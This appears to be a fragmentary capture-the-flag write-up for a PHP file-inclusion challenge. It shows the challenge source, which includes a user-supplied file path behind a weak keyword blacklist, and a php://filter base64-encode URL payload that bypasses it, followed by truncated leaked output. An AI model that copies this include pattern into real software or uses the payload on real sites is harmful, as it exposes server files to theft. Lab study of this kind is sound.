 25b3c54b-8ce4-471a-8bd5-692d05eba390.node3.buuoj.cn/secr3t.php?file=php://filter/convert.base64-encode/resou
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Google Chrome 中国民生银行信用卡...
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0